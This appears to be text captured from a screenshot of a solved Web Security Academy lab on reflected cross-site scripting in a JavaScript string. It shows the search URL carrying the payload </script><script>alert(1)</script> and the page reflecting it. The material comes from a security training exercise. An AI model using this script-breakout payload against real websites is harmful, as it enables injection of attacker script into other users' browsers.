 https://0af000ff04266a49c013337a00460090.web-security-academy.net/?search=<%2Fscript><script>alert(1)<%2Fscript>
Web Security
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
LAB Solved
Back to lab description
Home
0 search results for '</script><script>alert(1)</script>'
Search the blog...
Search
04266a49c013337a00460090.web-security-academy.net
1
OK